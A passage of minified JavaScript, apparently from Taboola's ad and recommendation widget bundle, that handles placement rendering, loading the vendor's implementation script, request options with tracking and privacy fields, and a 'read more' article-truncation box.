ov+e+(t?"_".concat(t):"")}(e.name,r);if(av="".concat(av,";").concat(e.name,"=").concat(t),(0,ct.BJ)(a),function(e){e.name===tv.IMPL_LOADED&&(e.eventType="implLoaded",e.markType=ev.MARK)}(e),!e.eventType)return a;var l={measuredType:e.eventType,measureLevel:n,modeName:e.modeName,placement:e.placement,customStartTime:Number(t)};switch(e.markType){case ev.REQ_LEVEL_START:case ev.START:case ev.MARK:lv[r+e.eventType]=(0,z.Xq)(l);break;case ev.STOP:case ev.REQ_LEVEL_STOP:lv[r+e.eventType]?lv[r+e.eventType]():(0,o.yN)("TRC.mark - trying to stop measurement that was not started ".concat(e.name));break;default:(0,o.yN)("TRC.mark - unrecognized mark type ".concat(e.name))}return a}}var cv,uv=0;function dv(){null!=cv||(cv=(0,n.Mv)("enable-social-events")),l.mb.trc&&cv&&l.mb.TRC.eventDelegator.subscribe("user_id_ready",pv)}function pv(){for(var e,n,r=t.L5.optionsSummary.socials,i=uv;i<r.length;i++){var o=r[i];l.mb.trc.sendEvent("social",((e={}).st=o.name,e["unescape-d"]=encodeURIComponent(JSON.stringify(((n={}).data=o.data,n))),e),null,!1,null,null)}uv=r.length}var fv=__webpack_require__(5126),mv=__webpack_require__(6687),vv=__webpack_require__(9071),hv=__webpack_require__(8532),bv=__webpack_require__(2133),gv=__webpack_require__(6658),_v=[];function yv(e){e&&(function(e){var t=e.vpl;if(t&&!(0,at.z)(t)){var r=[];(0,at.mt)(t,(function(t,i){var o=i.uiPlacement;if(o){var a=(0,g.pi)({id:o},i);if(!(0,n.zc)(o)&&function(e,t){var n=e.vl;return!!n&&n.some((function(e){return(0,xc.s)(e).placementName===t&&!xv(e)}))}(e,o)){var l=Sv(a,o);l&&r.push(l)}}})),r.length>0&&Iv(r)}}(e),function(e){if((0,n.JC)("feed-render")){var t=(0,gv.Jg)(e);(0,at.z)(t)||(0,at.mt)(t,(function(e,t){var n=t.fcs;Cv(n)&&Tv({virtualPlacementDataList:n,placementName:e},(0,i.td)(t.rooc,!0))}))}}(e),function(e){var t=e.vl;t&&t.forEach((function(e){var t=e.cs;Cv(t)&&!xv(e)&&Tv({virtualPlacementDataList:t,placementName:(0,xc.s)(e).placementName},(0,i.td)(e.rooc,!0))}))}(e))}var wv=[];function xv(e){var t=(0,xc.s)(e),r=t.placementName,i=t.productType;return-1!==wv.indexOf(r)||!(0,n.JC)(i)&&(wv.push(r),!0)}function Cv(e){return!(!e||!(0,y.h0)(e)&&((0,o.yN)("virtual placement is not an Array: ".concat((0,i.lY)(e))),1))}function Ev(e){(0,o.yN)("placement is ignored: ".concat(e,", cs/fcss config is not valid")),t.Un.signPlacementAsIgnored(e)}function kv(e,t){if(!(0,i.td)(e.shouldCreateContainer,!1))return function(e){var t=e.id;if(!t){var n=(0,i.D1)({prefix:"tbl_vpl_"});return e.id=n,n}return t}(t);var n=function(e){switch(e){case"after":return"afterend";case"before":return"beforebegin";case"last":return"beforeend";case"first":return"afterbegin";default:return void(0,o.yN)("virtual placement location is not valid, location: ".concat(e))}}(e.location);if(n)return function(e,t,n){var r=n||(0,i.D1)({prefix:"tbl_vpl_"}),o=(0,Pe.U)("div",{attrList:[["id",r]]});return e.insertAdjacentElement(t,o),r}(t,n,e.id);(0,o.yN)("virtual placement location is not valid, location: ".concat(e.location))}function Tv(e,r){var o,a=e.placementName,l=e.virtualPlacementDataList,s=(0,n.zc)(a);s?function(e,n,r){var o,a,l=e.placementName;if(n.some((function(e){return o=Rv(e),a=e,!!o}))){var s=kv(a,o);s?function(e,n,r,o){!function(e,t,n){if(!(0,i.td)(e.isFloatingUnit,!1)){var r=(0,yu.Yi)(t);if(r!==n){var o=document.getElementById(r);o&&_v.push(o)}}}(r,o,n),t.Un.updatePlacementContainerId(e,n)}(l,s,a,e):Ev(l)}else!r&&Ev(l)}(s,l,r):l.some((function(e){return!!(o=Sv(e,a))}))&&Iv([o])}function Lv(e){(0,o.yN)(e),r.Y.emit("vp-selector-not-found")}function Rv(e){var t=e.container;if(t){var r=(0,Ke.AF)(document,t);return 1===r.length?r[0]:void Lv("virtual placement container selector should return only one element: ".concat(t))}var o=e.originalPlacementName;if(o){var a=(0,n.zc)(o);if(a){var l=(0,yu.Yi)(a);return document.getElementById(l)}Lv("virtual placement originalPlacementName doesn't exist in store: ".concat(o))}else Lv("virtual placement doesn't have container selector or originalPlacementName: ".concat((0,i.lY)(e)))}function Sv(e,t){var n=Rv(e);if(n){var r=kv(e,n);if(r)return function(e,t){return{placementName:e,instances:[(0,g.pi)((0,g.pi)({},(0,yu.yt)(t)),{status:1})],modeName:"virtual_placement",targetType:"mix",byPublisher:!1}}(t,r)}}function Iv(e){var n=(0,j.qn)();n.placements=e,t.Un.appendOptionsSummary(n)}var Dv=__webpack_require__(9536),Ov=__webpack_require__(8818),Mv=__webpack_require__(6424),Av=[hv.W.filterResponse,bv.h.filterResponse,fv.f.filterResponse,mv.$.filterResponse,vv.q.filterResponse,Ov.m.filterResponse,Mv.s.filterResponse,function(e,t){var n;null===(n=t.vl)||void 0===n||n.forEach((function(e){e.csso&&delete e.csso}))},function(e,t){return(0,n.JC)("virtual-placements")?((r=t.vpl)&&!(0,at.z)(r)&&(0,at.mt)(r,(function(e,t){var n=t.uiPlacement;n&&!function(e){return wv.indexOf(e)>-1}(n)&&delete r[e]})),_v.forEach(F.Nr),t):t;var r},Dv.Mg];var Pv=[];function Nv(e){var t={};return(e.vl||[]).every((function(e){var n=(0,xc.s)(e).placementName;if(t[n])return!0;t[n]=!0;var r=function(e){var t=xh[e];if(t)return t.response.counter++,t.response}(n);if(!r)return!0;var i=r.counter,o=r.targetedIndex;return i>o?(Uv++,!1):i===o}))}var Uv=1;function Bv(e,n,r){if(function(e){return!!e.isMuted}(n))return l.mb.TRC.callbacks.mute();if(function(e){var t=e.vl;return null==t?void 0:t.some((function(e){var t=(0,xc.s)(e).placementName,n=xh[t];return!!n&&!n.isLoading}))}(n))Uv++;else{var i=function(e,t){var n=(0,at.I8)(t);return Av.forEach((function(t){return t(e,n)})),n}(e,n),o=function(e,t){var n,r=t.cachedViewId;return{trc:(0,g.pi)((0,g.pi)({},e),(n={},n.jst=[],n.stp=[],n)),cachedViewId:r,cached:!!r}}(i,e);(0,w.s)((function(){!function(e,n){var r;(function(e){var n,r=[];null===(n=e.trc.vl)||void 0===n||n.forEach((function(e){var t=(0,xc.s)(e).placementName;t&&-1===r.indexOf(t)&&r.push(t)}));var i={};r.forEach((function(e){var t=function(e){for(var t=0;t<Pv.length;t++){var n=Pv[t];if(n[e])return Pv.splice(t,1),n}}(e);t&&(i[e]=t[e])})),l.mb.TRCImpl&&(l.mb.TRCImpl.preloadRequest=i,l.mb.TRCImpl.globaleRequestId=t.L5.responseSummary.events.requestId||l.mb.TRC.events_ri||"")})(n),(r=l.mb.TRC.TRECS).responseDispatched||(r.responseDispatched=!1),e(n,n.cached),(0,qm.B4)(n),(0,y.r8)(l.mb.TRCImpl)||(0,at.ad)(l.mb.TRCImpl.preloadRequest)}(r,o),function(e){var t=e.vl,n={};null==t||t.forEach((function(e){var t=(0,xc.s)(e).placementName;n[t]||(n[t]=!0,function(e){var t=xh[e];if(t&&(t.isLoading=!1,t.response.targetedIndex++,t.waitingList.length>0)){var n=t.waitingList.splice(0,1)[0];ch.unshift(n),(0,w.s)((function(){Ch()}))}}(t))}))}(n)}))}}var Fv,zv=function(){function t(){this.COMMON=yu._v,this.STYLE="__style__",this.inflateObject=ga.yu,this.inflateStyle=ga.NY}return t.prototype.inflateModes=function(t){var n=this;if(!(0,i.it)(t.modes))return e.e.resolve();var r=t.global,o=t.modes,a=o[yu._v],l=r.style||{};if(r.style=l,!a)return e.e.resolve();var s=(0,i.td)(r["enable-mode-injection"],!0),c=(0,z.Xq)({measuredType:"tbl_inflate_start"}),u={},d=l.rtl||"",p=Object.keys(o).filter((function(e){return e!==yu._v})).map((function(e){var t=o[e];return function(){var r=(0,g.pi)((0,g.pi)({},a),t);u[e]=r,s?(r.__style__=t.__style__||{},r.mode_custom=function(e,t){var n;if(!t)return"";var r=new RegExp("\\/\\*\\ss-split-".concat(e,"\\s\\*\\/[^]*\\*\\se-split-").concat(e,"\\s\\*\\/"),"g");return(null===(n=null==t?void 0:t.match(r))||void 0===n?void 0:n[0])||""}(e,l.mode_custom||"")):d+=n.inflateStyle(e,n.inflateObject(a.__style__,t.__style__))}})),f=function(){if(0===p.length)return e.e.resolve();var t=p.splice(0,10);return(0,w.s)((function(){t.forEach((function(e){return e()}))})).then(f)};return f().then((function(){u[yu._v]=a,s||(d+=l.custom||"",d+=l.mode_custom||"",r.style=d),t.modes=u,c()}))},t}();function Vv(e,t,r,i){var o,a,s=l.mb.TRC,c=qv||"cdn.taboola.com",u=document.getElementsByTagName("script"),d=document.createElement("script");!function(e){(0,n.Mv)("enable-crossorigin-anonymous-attribute")&&e.setAttribute("crossorigin","anonymous")}(d),u.length&&(null===(a=null===(o=u[0])||void 0===o?void 0:o.parentNode)||void 0===a||a.insertBefore(d,u[0])),d.charset="UTF-8",d.type="text/javascript",t&&d.setAttribute("async","async");var p=Hv(r);p&&d.addEventListener("load",p,!1);var f=Hv(i);f&&d.addEventListener("error",f,!1);var m="".concat(s.PROTOCOL,"//").concat(c,"/libtrc/").concat(e);return d.src=s.shiftDomain(m),d}function jv(e,t,n){var r=e.split(t),i=r.length>=n?r.slice(n-1).join(t):[];return r.slice(0,n-1).concat(i)}function Wv(e){var t="".concat(Fv.Visible,"::").concat(l.tp.context.data.placement);l.mb.TRC.dispatch(t,e),l.mb.TRC.lastVisibleRects=e}function Hv(e){return"function"==typeof e?e:Array.isArray(e)?function(t){e.forEach((function(e){e(t)}))}:void 0}!function(e){e.Visible="visible",e.Api="api"}(Fv||(Fv={}));var qv,Gv,Yv,Xv="taboola.com",Qv=400;function Kv(e){return iv("loaded"),function(){var e,r,i;function a(e){if(e){var t=r.responseCallback,n=e.originalResponse;Bv(e,n[n.length-1],t)}}var s=!1;(e=l.mb.TRC).externalLoadRequest||(e.externalLoadRequest=function(e){r=e;var c=e.responseCallback,u=e.requestedPlacements,d=(0,n.uL)(u),p=d.found;if(d.notFound.forEach((function(e){return(0,o.yN)('requested placement "'.concat(e,'" from rbox not found in trecs store'))})),0!==p.length){var f;f=l.mb.TRCImpl.preloadRequest,Object.keys(f).forEach((function(e){var t;Pv.push(((t={})[e]=f[e],t)),delete f[e]})),p.forEach((function(e){return wh(e.placementName)}));var m=function(){if(0===Uv)return[];Uv--;var e=t.L5.responseSummary.originalResponse;return(void 0===e?[]:e).filter(Nv)}();if(m.forEach((function(e){Bv(t.L5.responseSummary,e,c)})),null==i||i(),!function(e,t){var n={};return t.forEach((function(e){n[e.placementName]=!1})),e.forEach((function(e){var t;null===(t=e.vl)||void 0===t||t.forEach((function(e){var t=(0,xc.s)(e).placementName,r=n[t];(0,y.r8)(r)||r||(n[t]=!0)}))})),(0,at.qP)(n).every((function(e){return e[0],e[1]}))}(m,p)){l.mb.trc.clearPreloadRequestLoaderAndCallNext();var v=(0,Mi.k)(p),h=v.get();!s&&h&&(s=!0,h.then(a)),i=v.on((function(e){e.then((function(e){s=!0,a(e)}))}))}}else(0,o.yN)('no placements found in the Store for requested placements: "'.concat(u.join(","),'"'))})}(),(0,ga.hJ)()&&(e.style=""),(0,Ze.k)().then((function(){l.mb.TRC.userAgentDataObject=t.L5.config.runtime.userAgentData})).then((function(){return function(e){return Jv=function(e){var t,n,r=Yv.runtime.networkPublisher;r&&(l.mb.TRC.publisherId=r);var i=Yv.publisher.systemFlags.experimentID.join(",")||void 0;return(0,g.pi)((0,g.pi)({},Yv.publisher),((t={global:(0,g.pi)((0,g.pi)((0,g.pi)({},Yv.publisher.global),rh()),(n={},n["blocker-list"]=void 0,n["enable-mode-injection"]=!0,n.test_for_fraud=!1,n)),systemFlags:(0,g.pi)((0,g.pi)({},Yv.publisher.systemFlags),{experimentID:i})}).defaults=e,t.modes=Yv.publisher.rboxModes,t.rboxModes=(0,x.F)(),t.trcForce=Yv.runtime.trcForce,t))}(e),$v=function(){var e,n,r,i=t.L5.optionsSummary,o=i.itemSourceType,a=i.itemSourceValue,l=((e={publisher:Yv.publisher.publisherName})[o]=a||"auto",e);return l.url||(l.url=Yv.runtime.pageUrl.href,l.mapUrl=Yv.runtime.networkMapUrl.href),i.deviceId&&(l.device=i.deviceId),i.framework&&(l.framework=i.framework),i.unifiedId&&(l.unified_id=i.unifiedId),i.pblob&&(l.pblob=i.pblob),i.att&&(l.att=i.att),i.cex&&(l.cex=i.cex),i.customSegment&&(l.cseg=i.customSegment),(null===(n=i.ccpa)||void 0===n?void 0:n.privacyString)&&(l.ccpaPs=i.ccpa.privacyString),(null===(r=i.ccpa)||void 0===r?void 0:r.CDNS)&&(l.cdns=i.ccpa.CDNS),i.referrerUrl&&(l.referrer=i.referrerUrl),i.userOptOut&&(l.user_opt_out=i.userOptOut),i.excludePubs&&(l.exp=i.excludePubs),(0,at.z)(i.trackingCodes)||(l.tracking_codes=i.trackingCodes),i.pageTemplate&&(l.template=i.pageTemplate),Pa()&&(l.additional_data=Ua()),i.additionalData&&(l.additional_data=i.additionalData),i.advertorialSource&&(l.advertorial_source=i.advertorialSource),i.externalPageView&&(l.external_page_view=i.externalPageView),i.userType&&(l.user_type=i.userType),i.paywall&&(l.paywall=i.paywall),i.premium&&(l.premium=i.premium),i.linkTarget&&(l.link_target=i.linkTarget),i.tracking&&(l.tracking=(0,s._A)(i.tracking)),i.userDemographicData&&(l.demo=i.userDemographicData),l}(),function(e,t){var n;e.version=l.mb.TRC.version,null!==(n=e.manualVisibilityTrigger)&&void 0!==n||(e.manualVisibilityTrigger=t.manualVisibilityTrigger)}(Jv,$v),l.mb.TRC.inflate.inflateModes(Jv).then((function(){return(0,w.s)((function(){(0,n.Mv)("force-reset-on-ready",!1)?l.mb.TRCImpl=l.mb.trc=nh():l.mb.TRCImpl=l.mb.trc||(l.mb.trc=nh())}))}))}(e)})).then((function(){return(0,w.s)((function(){var e;$m.forEach((function(e){l.mb.TRC.EventsAPI.listen(e.name,e.handler)})),Pa()&&(50,l.tp.context.observeIntersection((0,i.yL)((function(e){Wv(e[e.length-1])}),50)),(e=t.L5.optionsSummary.__preProcessedOptions__.filter((function(e){return!(!e.rects&&!e.visible||!e.placement)}))[0]||{}).rects&&Wv(e.rects));var n=l.mb.TRC;n.trcImplAvailableDispatched||(n.dispatch("".concat(Fv.Api,"::").concat("trcImplAvailable"),{details:void 0}),n.trcImplAvailableDispatched=!0),!th&&l.mb.taboolaBridge&&(th=!0,l.mb.taboolaBridge.on("intersectionChanged",(function(e){var t="".concat(Fv.Visible,"::").concat(e.placement);l.mb.TRC.dispatch(t,e.rects)}))),dv(),hh()}))})).then((function(){return l.mb.__trcInfo(window.location.href),l.mb.trc}))}var Jv,$v,Zv,eh,th=!1;function nh(){return(0,_.LO)(Jv,"Rbox configuration is not initialized"),(0,_.LO)($v,"Rbox manager options is not initialized"),new l.mb.TRC.Manager(Jv,$v)}function rh(){var e;return(e={})["enable-trc-cache"]=!1,e["trc-cache-conf"]=void 0,e}function ih(e){if(!Gv||!e||!(0,n.Mv)("enable-shift-cdn-domains"))return e;var t=(0,n.Cd)("exclude-subd-shift")||[],r=(0,s.uJ)(e).hostname,i=jv(r,".",2),o=i[0],a=i[1]||o;if(a===Gv)return e;var l=t.indexOf(r)>-1;return a.indexOf(Xv)>-1&&!l?e.replace(a,Gv):e}function oh(e,t,n,r,i){l.mb._tblConsole.length>Qv&&(l.mb._tblConsole=[]),l.mb._tblConsole.push({service:"RBox",tab:e,log:{type:t,title:n,infoValue:r,infoType:i||"string",tstmp:(new Date).getTime()}})}function ah(){return void 0!==Zv?Zv:Zv=!!window.IntersectionObserver&&(0,Te.Q)(window.IntersectionObserver)}var lh,sh,ch=[],uh={},dh=0,ph=!1,fh=function(){function r(){(eh=l.mb.TRC).rboxBridgeEnabled=!0}return r.prototype.getName=function(){return"rbox-bridge"},r.prototype.isBridge=function(){return!0},r.prototype.e4=function(){t.Un.appendRuntimeConfig({isRboxBridge:!0})},r.prototype.e6=function(r){var i,o,a,s,c;a=(Yv=t.L5.config).publisher,s=a.engineScriptUrlParts,(c=l.mb.TRC).overrideGlobalConfig=t.L5.optionsSummary.__overrideGlobal__,i=s.hostname,((0,n.Mv)("use-loader-host")||(0,n.Mv)("enable-shift-cdn-domains"))&&i&&(Gv=jv(qv="dev.taboola.com"===i?"cdn.taboola.com":i,".",2).pop()),c.baseDomain=s.host,c.hasES6Support=ah,c.inflate=new zv,c.loadTaboolaScript=Vv,c.shiftDomain=ih,c.pConsole=oh,c.ready=Kv,c.isOptim=fv.h,c.imageCounter=0,c.trcImplAvailableDispatched=!1,c.PROTOCOL=s.protocol||"https:",c.SYNDICATED_CLASS_NAME="syndicatedItem",c.SPONSORED_CONTAINER_CLASS_NAME="trc-content-sponsored",c.PerfEvenType=ev,c.runEngine=(0,n.Mv)("is-ms3")?(0,n.Mv)("enable-impl-load-feature")?"ms3LazyImpl":"ms3":"ms2",(o=Yv.runtime.dcData)&&(l.mb.TRC.taboolaNews={timeOn:{deviceId:o.deviceId,dc_data:o.content}}),function(){if((0,ct.iH)()){var e=l.mb.TRC;e.performance={mark:function(e,t,n,r,i,o){return sv({name:e,markType:o,now:t,placement:r,eventType:i,modeName:n})},perfString:av},e.utm.start=(new Date).getTime()}}(),c.loaderUtils={isNativeFunction:Te.Q},l.mb.TRCImpl["publisher-logo"]=a["publisher-logo"],Pa()&&Zm({name:"nocontent",handler:function(e){var t,n=(0,Ke.f)(document,".".concat("trc_rbox_container"," .").concat("trc_rbox_div"));((null==n?void 0:n.offsetHeight)||0)>10||e.detail.isFeedCard||null===(t=l.tp.context)||void 0===t||t.noContentAvailable()}}),(lh=r.TABOOLA_STORE.access).onOptionsSummaryUpdated(bh),lh.onReset(vh),e.e.resolve().then(bh),sv({name:tv.LOADER_LOADED,now:null,eventType:"loaderLoaded",markType:ev.MARK})},r.prototype.e23=function(e,t){var n,r;if("perf"===e){var i=null===(r=l.mb.TRCImpl)||void 0===r?void 0:r.getGlobalRequestId;if(!i){var a=(0,ct.Eb)();return(0,o.yN)("rboxBridge: getGlobalRequestId not defined after ".concat(null==a?void 0:a.measureTimeToSend)),{payload:void 0}}return{payload:{body:(0,g.pi)((n={},n.ri=i(),n.sd=l.mb.TRCImpl.getSessionData(),n),mh())}}}},r.prototype.unregistered=function(){t.Un.appendRuntimeConfig({isRboxBridge:!1})},r}();function mh(){var e,t=null===(e=lh.responseSummary.originalResponse)||void 0===e?void 0:e.evi;if(!t)return{};var n={};return(0,at.mt)(fd.S,(function(e,r){t[r]&&(n[(0,md.m_)(r)]=t[r])})),n}function vh(){var e,t,n,r;null===(e=eh.Timeout)||void 0===e||e.reset(),null===(t=eh.Interval)||void 0===t||t.reset(),null===(n=l.mb.trc)||void 0===n||n.reset(),l.mb.TRCImpl=l.mb.trc=(0,x.F)(),null===(r=eh.eventDelegator)||void 0===r||r.resetEvents(),eh.pageTemplate=(0,x.F)(),eh.pushedRboxTracking=!1,uv=0,dh=0,ph=!1,uh={},xh={},eh.trcImplAvailableDispatched=!1}function hh(){ch.length>0&&(t.Un.updatePlacementsDeliveredToRBox(uh),uh={},Ch())}function bh(){"_default_"!==lh.optionsSummary.itemSourceType&&function(){if(sh)return sh;iv("before");var r=(0,c.Qh)()&&(0,n.Mv)("render-amp-with-bridge");return(0,n.Mv)("is-ms3")&&(0,n.Mv)("enable-impl-load-feature")&&!r?sh=new e.e((function(e){var n=t.L5.onResponseSummaryUpdate((function(r){var i,o,a;i=r.features,o=t.L5.config.runtime.supportedFeatures,a=!0,(0,at.mt)(i,(function(e){a&&(!0!==i[e]||o[e]||(a=!1))})),a||(n(),iv("loading"),e())}))})):(sh=e.e.resolve(),iv("loading"),sh)}().then((function(){(0,w.s)((function(){gh||(0,Mi.k)(),gh=!0,t.L5.optionsSummary.placements.forEach((function(e){var t=e.placementName.replace(/ /g,"_");sv({name:"tbl_push_start",now:null,modeName:t,placement:"0",eventType:"tblPush",markType:ev.START}),sv({name:"tbl_push_stop",now:null,modeName:t,placement:"0",eventType:"tblPush",markType:ev.STOP})})),function(){var e,t,n;if(!ph){var r,i,o,a=lh.optionsSummary;eh.cexConsentData=null===(e=a.gdpr)||void 0===e?void 0:e.cex,eh.ccpaCdns=null===(t=a.ccpa)||void 0===t?void 0:t.CDNS,eh.ccpaPs=null===(n=a.ccpa)||void 0===n?void 0:n.privacyString,eh.exp=a.excludePubs,eh.cseg=a.customSegment,eh.pageTemplate=a.pageTemplate,ph=!0,i=(r=l.mb.TRC).hasES6Support()?".js":".es5.js",o=r.implCustomFile?r.implCustomFile+i:"impl.".concat(r.version).concat(i),r.implLoaded?r.trcReady():r.loadTaboolaScript(o)}}(),dv(),function(){for(var e=lh.optionsSummary.events,t=dh;t<e.length;t++)Zm(e[t]);dh=e.length}(),lh.optionsSummary.placements.filter((function(e){return(0,y.r8)(e.priority)})).filter((function(e){return!(0,yu.CS)(e)})).forEach(yh),hh()}))}))}var gh=!1;function _h(e,t){if(!t)return e;var n=t?(0,F.Qi)(t):window.document;return(0,F.k_)(e,n)}function yh(e){var r=e.placementName;e.instances.forEach((function(i){var o=i.containerId;if(!i.isDeliveredToRBox){!function(e,t){var r,i=null===(r=(0,n.Cd)("cls-plc-optim-config"))||void 0===r?void 0:r[e];if(i){var o=i.vhMulti||1,a=document.getElementById(t);a&&(a.style.minHeight="".concat(100*o,"vh"))}}(r,o),uh[r]=(uh[r]||0)+1;var a=function(e,r){return(0,g.pi)({mode:e.modeName,placement:e.placementName,container:_h(r,e.frameId),target_type:e.targetType,category:e.category,dfp:e.dfp,exclude:e.exclude,tracking:e.tracking,link_target:e.linkTarget},function(){if(!(0,n.JC)("widget-render")){var e=t.L5.optionsSummary;if(e.scod)return{rec:{trc:e.scod.trcResponse}}}}())}(e,o);ch.push(a)}}))}function wh(e){var t=xh[e];t?(t.response.counter=-1,t.isLoading=!0):xh[e]={response:{counter:-1,targetedIndex:0},isLoading:!0,waitingList:[]}}var xh={};function Ch(){var e=l.mb.trc;e&&(ch=ch.filter((function(t){var n=t.placement;(0,_.LO)(n,"Placement name is should be defined in rboxBridge push");var r=xh[n];return(null==r?void 0:r.isLoading)?(r.waitingList.push(t),!1):(function(e){var t=lh.responseSummary,n=lh.optionsSummary,r=t.feeds||{},i=(0,at.qP)(r).some((function(t){return t[1].fpl===e}));if(!i)return!1;var o=(0,yu.mv)(e,n.placements);return(0,_.LO)(o,"Placement not found in optionsSummary.placements"),(0,yu.AX)(o)}(n)&&(e=l.mb.TRCImpl=l.mb.trc=nh()),wh(n),!0)})),0!==ch.length&&e.loadRBox(ch))}(0,Ee.v2)(new fh);var Eh="kortWidgetCssStyle",kh="READ_MORE",Th='<svg class=\'tbl-read-more-button-arrow\' viewBox="0 0 8 6" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path\n            d="M6.85381 0.203525L3.99181 3.06553L1.12981 0.203525C1.00407 0.0820867 0.835672 0.0148905 0.660874 0.0164095C0.486076 0.0179284 0.318868 0.088041 0.195262 0.211646C0.0716568 0.335252 0.00154415 0.50246 2.52017e-05 0.677258C-0.00149374 0.852056 0.0657025 1.02046 0.187141 1.14619L3.52047 4.47953C3.64549 4.60451 3.81503 4.67472 3.99181 4.67472C4.16858 4.67472 4.33812 4.60451 4.46314 4.47953L7.79647 1.14619C7.86015 1.08469 7.91094 1.01113 7.94588 0.929795C7.98081 0.848459 7.99921 0.760979 7.99997 0.67246C8.00074 0.58394 7.98388 0.496154 7.95036 0.414223C7.91683 0.332292 7.86733 0.257857 7.80474 0.195262C7.74214 0.132667 7.66771 0.083165 7.58578 0.0496444C7.50385 0.0161238 7.41606 -0.00074404 7.32754 2.51711e-05C7.23902 0.000794382 7.15154 0.0191852 7.0702 0.0541246C6.98887 0.0890639 6.91531 0.139852 6.85381 0.203525Z"\n            fill="#BCBCBC"\n    />\n</svg>\n';function Lh(e,n){var r={mode:n.modeName,placement:n.placement.uip,variant:t.L5.responseSummary.testAndExperiment.testVariant};(0,Re.F)("readmore.".concat(e),r)}function Rh(e,r){var o=r.modeGroupsData;Ih("AVAILABLE","true");var a=function(e){var t=e.getModeClientProperty,n=t("read-more-config")||{},r=Mh();return(0,g.pi)((0,g.pi)({},n),{boxSelector:t("read-more-box-selector")||r.boxSelector,threshold:t("read-more-threshold")||r.threshold,minimizedSize:t("read-more-minimized-size")||r.minimizedSize,caption:t("read-more-caption")||r.caption,cutoffType:t("read-more-cutoff-from-type")||r.cutoffType,anchorSelector:t("read-more-anchor-selector")||r.anchorSelector,lengthFromAnchorElementType:t("read-more-cutoff-length-type")||r.lengthFromAnchorElementType,lengthFromAnchorElement:t("read-more-cutoff-length-from-anchor-element")||r.lengthFromAnchorElement,backgroundColor:n.backgroundColor||r.backgroundColor,scrollSize:n.scrollSize||r.scrollSize,divTop:n.divTop||r.divTop})}(o),l=function(e){var t=e.boxSelector;if(t){var n=(0,Ke.sb)(document,t);if(n){if((0,Ke.sb)(document,".".concat("tbl-forkorts-article"))!==n)return n;Ih("RENDERED","false","box content already in use")}else Ih("RENDERED","false","box content not detected")}else Ih("RENDERED","false","no box selector defined")}(a);if(l){if(!function(e,t,r){var o=e.offsetHeight<r.threshold;if(o)return!1;if(!(0,n.Mv)("read-more-scroll-fast-enabled"))return(0,i.gT)()<r.scrollSize;var a=function(e,t,n){var r=t,o=(0,i.gT)(),a=e.getBoundingClientRect().top+o;if(o<n.scrollSize)return n.minimizedSize;return r.getBoundingClientRect().top-o<800?-1:o+400-a}(e,t,r);return-1!==a&&(r.minimizedSize<a&&(r.minimizedSize=a),!o)}(l,e,a))return Ih("RENDERED","false","dimensions exception"),void Lh("none",o);var s=function(e,n,r){var i=(0,Pe.U)("div",{classList:["tbl-read-more-box"]});i.style.padding="".concat(n.divTop,"px 12px 15px"),i.style.background="linear-gradient(to bottom, rgba(255,255,255,0.05) 10%, ".concat(n.backgroundColor," 60%, ").concat(n.backgroundColor," 100%)");var o="".concat("tbl-read-more-box-btn","_").concat(e._ID),a=(0,Pe.U)("a",{attrList:[["id",o],["href","#"]],classList:["tbl-read-more-btn","tbl-read-more-trecs-btn"],content:"".concat(n.caption).concat(Th)});"rtl"===t.L5.config.publisher.direction&&(0,Ke.gj)(a,"tbl-rtl-read-more-btn"),a.addEventListener("click",(function(t){!function(e,t,n){e.preventDefault(),e.stopPropagation(),(0,Ke.dI)(t,"tbl-forkorts-article-active"),t.style.maxHeight="",Ih("CLICKED","true"),Lh("click",n),Sh("readMoreClicked")}(t,r,e.modeGroupsData)})),i.appendChild(a);var l=(0,ri.eb)(i,(function(){Ih("VISIBLE","true"),l()})).unsubscribe;return i}(r,a,l);!function(e,t){var n;(0,Ke.gj)(e,"tbl-forkorts-article","tbl-forkorts-article-active");var r=document.getElementById(Eh);r&&(null===(n=r.parentNode)||void 0===n||n.removeChild(r));var i=document.createElement("div");i.id=Eh,i.innerHTML="&shy;<style>".concat(" .tbl-forkorts-article{max-height:inherit}.tbl-forkorts-article.tbl-forkorts-article-active{overflow:hidden;position:relative}.tbl-read-more-box{position:absolute;z-index:4;left:0;right:0;bottom:-2px;display:none;text-align:center}.tbl-read-more-box .tbl-read-more-btn{background:#f7f7f7;border:1px solid #bebebe;border-radius:24px;color:#5c5c5c;width:130px;margin:-6px 0 40px 0;padding:8px 20px 8px 25px;height:30px;line-height:14px;font-size:14px;font-weight:500;text-align:center}.tbl-read-more-box .tbl-read-more-btn.tbl-rtl-read-more-btn{padding:8px 25px 8px 20px}.tbl-read-more-box .tbl-read-more-btn.tbl-rtl-read-more-btn .tbl-read-more-button-arrow{margin:0 6px 0 0}.tbl-read-more-box .tbl-read-more-btn .tbl-read-more-button-arrow{width:8px;height:8px;margin:0 0 0 6px}.tbl-read-more-box .tbl-read-more-btn:hover{cursor:pointer;text-decoration:none;background:#ececec;color:#5c5c5c}.tbl-forkorts-article-active .tbl-read-more-box{display:block}","</style>"),document.documentElement.appendChild(i),e.style.maxHeight="calc(".concat(t.minimizedSize,"px - 35px)")}(l,a),l.appendChild(s);var c=function(e,t,n){if("PAGE_ELEMENT"===e.cutoffType&&e.anchorSelector){var r=(0,Ke.sb)(document,e.anchorSelector);if(r){var i=r.getBoundingClientRect(),o=t.getBoundingClientRect(),a=e.lengthFromAnchorElement;return"ABOVE"===e.lengthFromAnchorElementType?i.top-o.top-a:i.bottom-o.top+a+n.getBoundingClientRect().height}}}(a,l,s);c&&(l.style.maxHeight="".concat(c,"px")),function(e){Sh("readMoreRendered"),Lh("render",e),Ih("RENDERED","true","")}(o)}else Lh("none",o)}function Sh(e){var t=l.mb.TRC;t&&t.dispatch(e)}function Ih(e,t,n){void 0===t&&(t=""),void 0===n&&(n=""),(0,Ie.Ub)("read-more-events-enabled")&&(0,Ie.dQ)({event_type:kh,event_state:e,event_value:t,event_msg:n})}var Dh,Oh,Mh=function(){return Dh||(Dh={caption:(0,Lc.fB)(t.L5.fetchTranslationLabel("read-more","DEFAULT_CAPTION")),threshold:1100,backgroundColor:"#fff",minimizedSize:800,scrollSize:800,divTop:75,cutoffType:"ARTICLE",lengthFromAnchorElementType:"BELOW",lengthFromAnchorElement:30}),Dh},Ah=__webpack_require__(6433),Ph=function(){function e(){}return e.prototype.getName=function(){return"read-more"},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},e.prototype.e6=function(){if(!(0,n.Mv)("enable-read-more"))return 